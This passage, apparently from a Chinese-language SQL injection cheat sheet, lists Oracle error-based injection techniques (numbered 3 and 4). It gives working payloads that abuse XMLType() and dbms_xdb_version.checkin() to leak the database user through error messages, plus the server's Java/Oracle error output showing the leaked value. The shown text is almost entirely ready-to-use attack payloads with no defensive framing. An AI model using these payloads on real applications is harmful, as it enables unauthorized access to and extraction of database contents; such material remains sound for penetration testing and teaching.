 3. 使用XMLType()进行报错注入
1' and (select upper(XMLType(chr(60)||chr(58)||(select user from dual)||chr(62))) from dual) is not null--
type Exception report
message java.sql.SQLException: ORA-31011: XML 语法分析失败
description The server encountered an internal error that prevented it from fulfilling this request.
exception
java.lang.RuntimeException: java.sql.SQLException: ORA-31011: XML 语法分析失败
ORA-19202: XML 处理
LPX-00110: Warning: 无效的 QName ":SQLINJECTION" (不是名称)
Error at line 1
时出错
ORA-06512: 在 "SYS.XMLTYPE", line 310
ORA-06512: 在 line 1
4. 使用dbms_xdb_version.checkin()进行报错注入
1' and (select dbms_xdb_version.checkin((select user from dual)) from dual) is not null--